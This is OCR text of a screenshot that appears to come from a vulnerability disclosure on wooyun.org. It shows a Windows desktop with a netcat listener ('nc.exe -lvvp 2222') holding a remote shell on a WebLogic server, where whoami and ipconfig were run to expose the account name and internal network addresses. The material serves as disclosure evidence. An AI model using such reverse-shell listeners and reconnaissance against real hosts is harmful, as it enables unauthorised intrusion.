 我的文档
我的电脑
回收站
Internet
Explorer
360安全浏览
器
Internet 信
息服务(I...
常用软件下
载
C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 2222
C:\bea\user_projects\domains\proxy_domain\config\jdbc>whoami
whoami
sei\aa-zh
C:\bea\user_projects\domains\proxy_domain\config\jdbc>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::ecb9:10a6:876d:9b9d%11
IPv4 Address. . . . . . . . . . . : 172.18.22.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.18.22.254
Tunnel adapter isatap.{8470FCD9-7318-44D8-A1ED-4C0B3F978C8D}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
www.wooyun.org